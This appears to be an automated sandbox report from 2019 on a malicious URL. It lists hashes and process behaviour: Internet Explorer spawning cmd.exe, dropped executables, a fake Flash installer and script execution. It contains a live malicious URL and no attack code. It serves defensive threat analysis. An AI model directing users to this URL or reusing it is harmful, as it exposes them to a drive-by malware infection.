| URL: | http://atztds27.world/w987fh2477w |
| Full analysis: | https://app.any.run/tasks/81460b86-7660-4f9b-83e3-715fb8ae781c |
| Verdict: | Malicious activity |
| Analysis date: | September 18, 2019, 15:42:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 94F67DF0E3895827B039FEF750AA05F4 |
| SHA1: | 6F6BAE63B64E95E5F36FE763456F38CA37290BA1 |
| SHA256: | 4469DD33481285AECB4FC8A88BC2ED80E5328814F47EE99BE486D00CBF4FB920 |
| SSDEEP: | 3:N1KfPgvMJ8oxRE:CQM6 |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 4068)


Loads dropped or rewritten executable
- iexplore.exe (PID: 4068)
Application was dropped or rewritten from another process
- rad341B3.tmp.exe (PID: 3956)
SUSPICIOUS
Executed via COM
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3988)
Executable content was dropped or overwritten
- iexplore.exe (PID: 4068)
- wscript.exe (PID: 2468)
Executes scripts
- CMd.exe (PID: 3340)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2468)
INFO
Changes internet zones settings
- iexplore.exe (PID: 3432)
Reads Internet Cache Settings
- iexplore.exe (PID: 4068)
- iexplore.exe (PID: 2180)
Creates files in the user directory
- iexplore.exe (PID: 4068)
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3988)
Reads internet explorer settings
- iexplore.exe (PID: 4068)
- iexplore.exe (PID: 2180)
Application launched itself
- iexplore.exe (PID: 3432)









